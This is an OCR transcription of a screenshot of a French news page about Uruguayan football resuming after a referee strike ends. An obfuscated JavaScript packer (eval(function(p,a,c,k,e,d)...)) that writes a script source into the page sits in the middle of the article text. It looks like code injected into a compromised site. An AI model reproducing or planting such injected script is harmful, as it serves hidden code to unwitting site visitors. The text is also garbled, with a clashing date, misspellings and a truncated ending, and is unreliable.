
samedi 8 août 2026 |
Édition française
Le football uruguayen reprends ses
activités
Montevideo, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 3 oct (PL) Le ballon de football roulera à nouveau
en Uruguya après la levée de la mesure de force
mise en pratique par le syndicat d'arbitres suite à